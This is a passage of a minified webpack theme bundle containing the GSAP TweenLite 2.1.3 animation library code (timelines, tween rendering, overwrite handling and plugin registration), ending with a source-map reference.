null!=t&&this.seek(t,e),this.paused(!1)},u.seek=function(t,e){return this.totalTime(Number(t),!1!==e)},u.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,!1!==e,!0)},u.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},u.render=function(t,e,i){},u.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,(this._gc||!this.timeline)&&this._enabled(!0),this},u.isActive=function(){var t,e=this._timeline,i=this._startTime;return!e||!this._gc&&!this._paused&&e.isActive()&&(t=e.rawTime(!0))>=i&&t<i+this.totalDuration()/this._timeScale-d},u._enabled=function(t,e){return c||f.wake(),this._gc=!t,this._active=this.isActive(),!0!==e&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},u._kill=function(t,e){return this._enabled(!1,!1)},u.kill=function(t,e){return this._kill(t,e),this},u._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},u._swapSelfInParams=function(t){for(var e=t.length,i=t.concat();--e>-1;)"{self}"===t[e]&&(i[e]=this);return i},u._callback=function(t){var e=this.vars,i=e[t],r=e[t+"Params"],n=e[t+"Scope"]||e.callbackScope||this;switch(r?r.length:0){case 0:i.call(n);break;case 1:i.call(n,r[0]);break;case 2:i.call(n,r[0],r[1]);break;default:i.apply(n,r)}},u.eventCallback=function(t,e,i,r){if("on"===(t||"").substr(0,2)){var n=this.vars;if(1===arguments.length)return n[t];null==e?delete n[t]:(n[t]=e,n[t+"Params"]=y(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,n[t+"Scope"]=r),"onUpdate"===t&&(this._onUpdate=e)}return this},u.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},u.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},u.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},u.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},u.totalTime=function(t,e,i){if(c||f.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>t&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var r=this._totalDuration,n=this._timeline;if(t>r&&!i&&(t=r),this._startTime=(this._paused?this._pauseTime:n._time)-(this._reversed?r-t:t)/this._timeScale,n._dirty||this._uncache(!1),n._timeline)for(;n._timeline;)n._timeline._time!==(n._startTime+n._totalTime)/n._timeScale&&n.totalTime(n._totalTime,!0),n=n._timeline}this._gc&&this._enabled(!0,!1),(this._totalTime!==t||0===this._duration)&&(N.length&&et(),this.render(t,e,!1),N.length&&et())}return this},u.progress=u.totalProgress=function(t,e){var i=this.duration();return arguments.length?this.totalTime(i*t,e):i?this._time/i:this.ratio},u.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},u.endTime=function(t){return this._startTime+(0!=t?this.totalDuration():this.duration())/this._timeScale},u.timeScale=function(t){if(!arguments.length)return this._timeScale;var e,i;for(t=t||d,this._timeline&&this._timeline.smoothChildTiming&&(i=(e=this._pauseTime)||0===e?e:this._timeline.totalTime(),this._startTime=i-(i-this._startTime)*this._timeScale/t),this._timeScale=t,i=this.timeline;i&&i.timeline;)i._dirty=!0,i.totalDuration(),i=i.timeline;return this},u.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},u.paused=function(t){if(!arguments.length)return this._paused;var e,i,r=this._timeline;return t!=this._paused&&r&&(c||t||f.wake(),i=(e=r.rawTime())-this._pauseTime,!t&&r.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=t?e:null,this._paused=t,this._active=this.isActive(),!t&&0!==i&&this._initted&&this.duration()&&(e=r.smoothChildTiming?this._totalTime:(e-this._startTime)/this._timeScale,this.render(e,e===this._totalTime,!0))),this._gc&&!t&&this._enabled(!0,!1),this};var E=w("core.SimpleTimeline",(function(t){F.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0}));(u=E.prototype=new F).constructor=E,u.kill()._gc=!1,u._first=u._last=u._recent=null,u._sortChildren=!1,u.add=u.insert=function(t,e,i,r){var n,s;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=this.rawTime()-(t._timeline.rawTime()-t._pauseTime)),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),n=this._last,this._sortChildren)for(s=t._startTime;n&&n._startTime>s;)n=n._prev;return n?(t._next=n._next,n._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=n,this._recent=t,this._timeline&&this._uncache(!0),this},u._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),t._next=t._prev=t.timeline=null,t===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},u.render=function(t,e,i){var r,n=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;n;)r=n._next,(n._active||t>=n._startTime&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=r},u.rawTime=function(){return c||f.wake(),this._totalTime};var I=w("TweenLite",(function(t,e,r){if(F.call(this,e,r),this.render=I.prototype.render,null==t)throw"Cannot tween a null target.";this.target=t="string"!=typeof t?t:I.selector(t)||t;var n,s,a,o=t.jquery||t.length&&t!==i&&t[0]&&(t[0]===i||t[0].nodeType&&t[0].style&&!t.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?Q[I.defaultOverwrite]:"number"==typeof l?l>>0:Q[l],(o||t instanceof Array||t.push&&y(t))&&"number"!=typeof t[0])for(this._targets=a=g(t),this._propLookup=[],this._siblings=[],n=0;n<a.length;n++)(s=a[n])?"string"!=typeof s?s.length&&s!==i&&s[0]&&(s[0]===i||s[0].nodeType&&s[0].style&&!s.nodeType)?(a.splice(n--,1),this._targets=a=a.concat(g(s))):(this._siblings[n]=it(s,this,!1),1===l&&this._siblings[n].length>1&&nt(s,this,null,1,this._siblings[n])):"string"==typeof(s=a[n--]=I.selector(s))&&a.splice(n+1,1):a.splice(n--,1);else this._propLookup={},this._siblings=it(t,this,!1),1===l&&this._siblings.length>1&&nt(t,this,null,1,this._siblings);(this.vars.immediateRender||0===e&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-d,this.render(Math.min(0,-this._delay)))}),!0),X=function(t){return t&&t.length&&t!==i&&t[0]&&(t[0]===i||t[0].nodeType&&t[0].style&&!t.nodeType)};(u=I.prototype=new F).constructor=I,u.kill()._gc=!1,u.ratio=0,u._firstPT=u._targets=u._overwrittenProps=u._startAt=null,u._notifyPluginsOfEnabled=u._lazy=!1,I.version="2.1.3",I.defaultEase=u._ease=new O(null,null,1,1),I.defaultOverwrite="auto",I.ticker=f,I.autoSleep=120,I.lagSmoothing=function(t,e){f.lagSmoothing(t,e)},I.selector=i.$||i.jQuery||function(t){var e=i.$||i.jQuery;return e?(I.selector=e,e(t)):(a||(a=i.document),a?a.querySelectorAll?a.querySelectorAll(t):a.getElementById("#"===t.charAt(0)?t.substr(1):t):t)};var N=[],L={},B=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,Y=/[\+-]=-?[\.\d]/,j=function(t){for(var e,i=this._firstPT,r=1e-6;i;)e=i.blob?1===t&&null!=this.end?this.end:t?this.join(""):this.start:i.c*t+i.s,i.m?e=i.m.call(this._tween,e,this._target||i.t,this._tween):r>e&&e>-r&&!i.blob&&(e=0),i.f?i.fp?i.t[i.p](i.fp,e):i.t[i.p](e):i.t[i.p]=e,i=i._next},U=function(t){return(1e3*t|0)/1e3+""},V=function(t,e,i,r){var n,s,a,o,l,h,_,u=[],f=0,c="",p=0;for(u.start=t,u.end=e,t=u[0]=t+"",e=u[1]=e+"",i&&(i(u),t=u[0],e=u[1]),u.length=0,n=t.match(B)||[],s=e.match(B)||[],r&&(r._next=null,r.blob=1,u._firstPT=u._applyPT=r),l=s.length,o=0;l>o;o++)_=s[o],c+=(h=e.substr(f,e.indexOf(_,f)-f))||!o?h:",",f+=h.length,p?p=(p+1)%5:"rgba("===h.substr(-5)&&(p=1),_===n[o]||n.length<=o?c+=_:(c&&(u.push(c),c=""),a=parseFloat(n[o]),u.push(a),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:a,c:("="===_.charAt(1)?parseInt(_.charAt(0)+"1",10)*parseFloat(_.substr(2)):parseFloat(_)-a)||0,f:0,m:p&&4>p?Math.round:U}),f+=_.length;return(c+=e.substr(f))&&u.push(c),u.setRatio=j,Y.test(e)&&(u.end=null),u},q=function(t,e,i,r,n,s,a,o,l){"function"==typeof r&&(r=r(l||0,t));var h=typeof t[e],_="function"!==h?"":e.indexOf("set")||"function"!=typeof t["get"+e.substr(3)]?e:"get"+e.substr(3),u="get"!==i?i:_?a?t[_](a):t[_]():t[e],f="string"==typeof r&&"="===r.charAt(1),c={t:t,p:e,s:u,f:"function"===h,pg:0,n:n||e,m:s?"function"==typeof s?s:Math.round:0,pr:0,c:f?parseInt(r.charAt(0)+"1",10)*parseFloat(r.substr(2)):parseFloat(r)-u||0};return("number"!=typeof u||"number"!=typeof r&&!f)&&(a||isNaN(u)||!f&&isNaN(r)||"boolean"==typeof u||"boolean"==typeof r?(c.fp=a,c={t:V(u,f?parseFloat(c.s)+c.c+(c.s+"").replace(/[0-9\-\.]/g,""):r,o||I.defaultStringFilter,c),p:"setRatio",s:0,c:1,f:2,pg:0,n:n||e,pr:0,m:0}):(c.s=parseFloat(u),f||(c.c=parseFloat(r)-c.s||0))),c.c?((c._next=this._firstPT)&&(c._next._prev=c),this._firstPT=c,c):void 0},W=I._internals={isArray:y,isSelector:X,lazyTweens:N,blobDif:V},Z=I._plugins={},G=W.tweenLookup={},H=0,$=W.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1,yoyoEase:1,stagger:1},Q={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},J=F._rootFramesTimeline=new E,K=F._rootTimeline=new E,tt=30,et=W.lazyRender=function(){var t,e,i=N.length;for(L={},t=0;i>t;t++)(e=N[t])&&!1!==e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0),e._lazy=!1);N.length=0};K._startTime=f.time,J._startTime=f.frame,K._active=J._active=!0,setTimeout(et,1),F._updateRoot=I.render=function(){var t,e,i;if(N.length&&et(),K.render((f.time-K._startTime)*K._timeScale,!1,!1),J.render((f.frame-J._startTime)*J._timeScale,!1,!1),N.length&&et(),f.frame>=tt){for(i in tt=f.frame+(parseInt(I.autoSleep,10)||120),G){for(t=(e=G[i].tweens).length;--t>-1;)e[t]._gc&&e.splice(t,1);0===e.length&&delete G[i]}if((!(i=K._first)||i._paused)&&I.autoSleep&&!J._first&&1===f._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||f.sleep()}}},f.addEventListener("tick",F._updateRoot);var it=function(t,e,i){var r,n,s=t._gsTweenID;if(G[s||(t._gsTweenID=s="t"+H++)]||(G[s]={target:t,tweens:[]}),e&&((r=G[s].tweens)[n=r.length]=e,i))for(;--n>-1;)r[n]===e&&r.splice(n,1);return G[s].tweens},rt=function(t,e,i,r){var n,s,a=t.vars.onOverwrite;return a&&(n=a(t,e,i,r)),(a=I.onOverwrite)&&(s=a(t,e,i,r)),!1!==n&&!1!==s},nt=function(t,e,i,r,n){var s,a,o,l;if(1===r||r>=4){for(l=n.length,s=0;l>s;s++)if((o=n[s])!==e)o._gc||o._kill(null,t,e)&&(a=!0);else if(5===r)break;return a}var h,_=e._startTime+d,u=[],f=0,c=0===e._duration;for(s=n.length;--s>-1;)(o=n[s])===e||o._gc||o._paused||(o._timeline!==e._timeline?(h=h||st(e,0,c),0===st(o,h,c)&&(u[f++]=o)):o._startTime<=_&&o._startTime+o.totalDuration()/o._timeScale>_&&((c||!o._initted)&&_-o._startTime<=2e-8||(u[f++]=o)));for(s=f;--s>-1;)if(l=(o=u[s])._firstPT,2===r&&o._kill(i,t,e)&&(a=!0),2!==r||!o._firstPT&&o._initted&&l){if(2!==r&&!rt(o,e))continue;o._enabled(!1,!1)&&(a=!0)}return a},st=function(t,e,i){for(var r=t._timeline,n=r._timeScale,s=t._startTime;r._timeline;){if(s+=r._startTime,n*=r._timeScale,r._paused)return-100;r=r._timeline}return(s/=n)>e?s-e:i&&s===e||!t._initted&&2e-8>s-e?d:(s+=t.totalDuration()/t._timeScale/n)>e+d?0:s-e-d};u._init=function(){var t,e,i,r,n,s,a=this.vars,o=this._overwrittenProps,l=this._duration,h=!!a.immediateRender,_=a.ease,u=this._startAt;if(a.startAt){for(r in u&&(u.render(-1,!0),u.kill()),n={},a.startAt)n[r]=a.startAt[r];if(n.data="isStart",n.overwrite=!1,n.immediateRender=!0,n.lazy=h&&!1!==a.lazy,n.startAt=n.delay=null,n.onUpdate=a.onUpdate,n.onUpdateParams=a.onUpdateParams,n.onUpdateScope=a.onUpdateScope||a.callbackScope||this,this._startAt=I.to(this.target||{},0,n),h)if(this._time>0)this._startAt=null;else if(0!==l)return}else if(a.runBackwards&&0!==l)if(u)u.render(-1,!0),u.kill(),this._startAt=null;else{for(r in 0!==this._time&&(h=!1),i={},a)$[r]&&"autoCSS"!==r||(i[r]=a[r]);if(i.overwrite=0,i.data="isFromStart",i.lazy=h&&!1!==a.lazy,i.immediateRender=h,this._startAt=I.to(this.target,0,i),h){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=_=_?_ instanceof O?_:"function"==typeof _?new O(_,a.easeParams):k[_]||I.defaultEase:I.defaultEase,a.easeParams instanceof Array&&_.config&&(this._ease=_.config.apply(_,a.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(s=this._targets.length,t=0;s>t;t++)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],o?o[t]:null,t)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,o,0);if(e&&I._onPluginEvent("_onInitAllProps",this),o&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),a.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=a.onUpdate,this._initted=!0},u._initProps=function(t,e,r,n,s){var a,o,l,h,_,u;if(null==t)return!1;for(a in L[t._gsTweenID]&&et(),this.vars.css||t.style&&t!==i&&t.nodeType&&Z.css&&!1!==this.vars.autoCSS&&function(t,e){var i,r={};for(i in t)$[i]||i in e&&"transform"!==i&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!Z[i]||Z[i]&&Z[i]._autoCSS)||(r[i]=t[i],delete t[i]);t.css=r}(this.vars,t),this.vars)if(u=this.vars[a],$[a])u&&(u instanceof Array||u.push&&y(u))&&-1!==u.join("").indexOf("{self}")&&(this.vars[a]=u=this._swapSelfInParams(u,this));else if(Z[a]&&(h=new Z[a])._onInitTween(t,this.vars[a],this,s)){for(this._firstPT=_={_next:this._firstPT,t:h,p:"setRatio",s:0,c:1,f:1,n:a,pg:1,pr:h._priority,m:0},o=h._overwriteProps.length;--o>-1;)e[h._overwriteProps[o]]=this._firstPT;(h._priority||h._onInitAllProps)&&(l=!0),(h._onDisable||h._onEnable)&&(this._notifyPluginsOfEnabled=!0),_._next&&(_._next._prev=_)}else e[a]=q.call(this,t,a,"get",u,a,0,null,this.vars.stringFilter,s);return n&&this._kill(n,t)?this._initProps(t,e,r,n,s):this._overwrite>1&&this._firstPT&&r.length>1&&nt(t,this,e,this._overwrite,r)?(this._kill(e,t),this._initProps(t,e,r,n,s)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(L[t._gsTweenID]=!0),l)},u.render=function(t,e,i){var r,n,s,a,o=this,l=o._time,h=o._duration,_=o._rawPrevTime;if(t>=h-d&&t>=0)o._totalTime=o._time=h,o.ratio=o._ease._calcEnd?o._ease.getRatio(1):1,o._reversed||(r=!0,n="onComplete",i=i||o._timeline.autoRemoveChildren),0===h&&(o._initted||!o.vars.lazy||i)&&(o._startTime===o._timeline._duration&&(t=0),(0>_||0>=t&&t>=-d||_===d&&"isPause"!==o.data)&&_!==t&&(i=!0,_>d&&(n="onReverseComplete")),o._rawPrevTime=a=!e||t||_===t?t:d);else if(d>t)o._totalTime=o._time=0,o.ratio=o._ease._calcEnd?o._ease.getRatio(0):0,(0!==l||0===h&&_>0)&&(n="onReverseComplete",r=o._reversed),t>-d?t=0:0>t&&(o._active=!1,0===h&&(o._initted||!o.vars.lazy||i)&&(_>=0&&(_!==d||"isPause"!==o.data)&&(i=!0),o._rawPrevTime=a=!e||t||_===t?t:d)),(!o._initted||o._startAt&&o._startAt.progress())&&(i=!0);else if(o._totalTime=o._time=t,o._easeType){var u=t/h,f=o._easeType,c=o._easePower;(1===f||3===f&&u>=.5)&&(u=1-u),3===f&&(u*=2),1===c?u*=u:2===c?u*=u*u:3===c?u*=u*u*u:4===c&&(u*=u*u*u*u),o.ratio=1===f?1-u:2===f?u:.5>t/h?u/2:1-u/2}else o.ratio=o._ease.getRatio(t/h);if(o._time!==l||i){if(!o._initted){if(o._init(),!o._initted||o._gc)return;if(!i&&o._firstPT&&(!1!==o.vars.lazy&&o._duration||o.vars.lazy&&!o._duration))return o._time=o._totalTime=l,o._rawPrevTime=_,N.push(o),void(o._lazy=[t,e]);o._time&&!r?o.ratio=o._ease.getRatio(o._time/h):r&&o._ease._calcEnd&&(o.ratio=o._ease.getRatio(0===o._time?0:1))}for(!1!==o._lazy&&(o._lazy=!1),o._active||!o._paused&&o._time!==l&&t>=0&&(o._active=!0),0===l&&(o._startAt&&(t>=0?o._startAt.render(t,!0,i):n||(n="_dummyGS")),o.vars.onStart&&(0!==o._time||0===h)&&(e||o._callback("onStart"))),s=o._firstPT;s;)s.f?s.t[s.p](s.c*o.ratio+s.s):s.t[s.p]=s.c*o.ratio+s.s,s=s._next;o._onUpdate&&(0>t&&o._startAt&&-1e-4!==t&&o._startAt.render(t,!0,i),e||(o._time!==l||r||i)&&o._callback("onUpdate")),n&&(!o._gc||i)&&(0>t&&o._startAt&&!o._onUpdate&&-1e-4!==t&&o._startAt.render(t,!0,i),r&&(o._timeline.autoRemoveChildren&&o._enabled(!1,!1),o._active=!1),!e&&o.vars[n]&&o._callback(n),0===h&&o._rawPrevTime===d&&a!==d&&(o._rawPrevTime=0))}},u._kill=function(t,e,i){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:I.selector(e)||e;var r,n,s,a,o,l,h,_,u,f=i&&this._time&&i._startTime===this._startTime&&this._timeline===i._timeline,c=this._firstPT;if((y(e)||X(e))&&"number"!=typeof e[0])for(r=e.length;--r>-1;)this._kill(t,e[r],i)&&(l=!0);else{if(this._targets){for(r=this._targets.length;--r>-1;)if(e===this._targets[r]){o=this._propLookup[r]||{},this._overwrittenProps=this._overwrittenProps||[],n=this._overwrittenProps[r]=t?this._overwrittenProps[r]||{}:"all";break}}else{if(e!==this.target)return!1;o=this._propLookup,n=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(o){if(h=t||o,_=t!==n&&"all"!==n&&t!==o&&("object"!=typeof t||!t._tempKill),i&&(I.onOverwrite||this.vars.onOverwrite)){for(s in h)o[s]&&(u||(u=[]),u.push(s));if((u||!t)&&!rt(this,i,e,u))return!1}for(s in h)(a=o[s])&&(f&&(a.f?a.t[a.p](a.s):a.t[a.p]=a.s,l=!0),a.pg&&a.t._kill(h)&&(l=!0),a.pg&&0!==a.t._overwriteProps.length||(a._prev?a._prev._next=a._next:a===this._firstPT&&(this._firstPT=a._next),a._next&&(a._next._prev=a._prev),a._next=a._prev=null),delete o[s]),_&&(n[s]=1);!this._firstPT&&this._initted&&c&&this._enabled(!1,!1)}}return l},u.invalidate=function(){this._notifyPluginsOfEnabled&&I._onPluginEvent("_onDisable",this);var t=this._time;return this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],F.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-d,this.render(t,!1,!1!==this.vars.lazy)),this},u._enabled=function(t,e){if(c||f.wake(),t&&this._gc){var i,r=this._targets;if(r)for(i=r.length;--i>-1;)this._siblings[i]=it(r[i],this,!0);else this._siblings=it(this.target,this,!0)}return F.prototype._enabled.call(this,t,e),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&I._onPluginEvent(t?"_onEnable":"_onDisable",this)},I.to=function(t,e,i){return new I(t,e,i)},I.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new I(t,e,i)},I.fromTo=function(t,e,i,r){return r.startAt=i,r.immediateRender=0!=r.immediateRender&&0!=i.immediateRender,new I(t,e,r)},I.delayedCall=function(t,e,i,r,n){return new I(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:r,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:n,overwrite:0})},I.set=function(t,e){return new I(t,0,e)},I.getTweensOf=function(t,e){if(null==t)return[];var i,r,n,s;if(t="string"!=typeof t?t:I.selector(t)||t,(y(t)||X(t))&&"number"!=typeof t[0]){for(i=t.length,r=[];--i>-1;)r=r.concat(I.getTweensOf(t[i],e));for(i=r.length;--i>-1;)for(s=r[i],n=i;--n>-1;)s===r[n]&&r.splice(i,1)}else if(t._gsTweenID)for(i=(r=it(t).concat()).length;--i>-1;)(r[i]._gc||e&&!r[i].isActive())&&r.splice(i,1);return r||[]},I.killTweensOf=I.killDelayedCallsTo=function(t,e,i){"object"==typeof e&&(i=e,e=!1);for(var r=I.getTweensOf(t,e),n=r.length;--n>-1;)r[n]._kill(i,t)};var at=w("plugins.TweenPlugin",(function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=at.prototype}),!0);if(u=at.prototype,at.version="1.19.0",at.API=2,u._firstPT=null,u._addTween=q,u.setRatio=j,u._kill=function(t){var e,i=this._overwriteProps,r=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;--e>-1;)null!=t[i[e]]&&i.splice(e,1);for(;r;)null!=t[r.n]&&(r._next&&(r._next._prev=r._prev),r._prev?(r._prev._next=r._next,r._prev=null):this._firstPT===r&&(this._firstPT=r._next)),r=r._next;return!1},u._mod=u._roundProps=function(t){for(var e,i=this._firstPT;i;)(e=t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")])&&"function"==typeof e&&(2===i.f?i.t._applyPT.m=e:i.m=e),i=i._next},I._onPluginEvent=function(t,e){var i,r,n,s,a,o=e._firstPT;if("_onInitAllProps"===t){for(;o;){for(a=o._next,r=n;r&&r.pr>o.pr;)r=r._next;(o._prev=r?r._prev:s)?o._prev._next=o:n=o,(o._next=r)?r._prev=o:s=o,o=a}o=e._firstPT=n}for(;o;)o.pg&&"function"==typeof o.t[t]&&o.t[t]()&&(i=!0),o=o._next;return i},at.activate=function(t){for(var e=t.length;--e>-1;)t[e].API===at.API&&(Z[(new t[e])._propName]=t[e]);return!0},b.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,r=t.priority||0,n=t.overwriteProps,s={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},a=w("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",(function(){at.call(this,i,r),this._overwriteProps=n||[]}),!0===t.global),o=a.prototype=new at(i);for(e in o.constructor=a,a.API=t.API,s)"function"==typeof t[e]&&(o[s[e]]=t[e]);return a.version=t.version,at.activate([a]),a},h=i._gsQueue){for(_=0;_<h.length;_++)h[_]();for(u in T)T[u].func||i.console.log("GSAP encountered missing dependency: "+u)}c=!1}(t.exports&&void 0!==i?i:this||window,"TweenMax")}).call(this,i(101))}}]);
//# sourceMappingURL=theme-bundle.chunk.7.js.map